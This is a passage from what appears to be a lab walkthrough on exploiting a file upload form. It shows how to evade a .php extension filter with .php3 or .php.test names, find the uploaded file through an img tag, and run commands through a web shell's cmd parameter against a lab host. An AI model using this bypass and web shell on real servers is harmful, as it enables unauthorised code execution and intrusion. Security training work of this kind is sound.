 We can see that the script has not been uploaded correctly on the server. The
application prevent file with an extension .php to be uploaded. We can however try:
• .php3 which will bypass a simple filter on .php
• .php.test which will bypass a simple filter on .php and Apache will
still use .php since in this configuration it doesn't have an handler for
.test
Now, we need to find where the PHP script, managing the upload put the file on the
web server. We need to ensure that the file is directly available for web clients. We
can visit the web page of the newly uploaded image to see where the <img tag is
pointing to:
<div class="content">
<h2 class="title">Last picture: Test shell</h2>
<div class="inner" align="center">
<p>
<img src="admin/uploads/shell.php3" alt="Test shell" /> </p>
</div>
</div>
you can now access the page at the following address and start running commands
using the cmd parameter. For example, accessing
http://vulnerable/admin/uploads/shell.php3?cmd=uname will run the command uname on
the operating system and return the current kernel (Linux).